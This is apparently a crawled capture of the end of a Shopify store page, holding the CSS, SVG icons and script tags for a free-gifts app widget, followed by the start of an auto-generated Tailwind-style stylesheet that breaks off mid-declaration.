        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747
body_size: 6162
content:
/* IMPORTANT: Auto-generated file by PagePilot. Any changes may be overwritten. */
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: 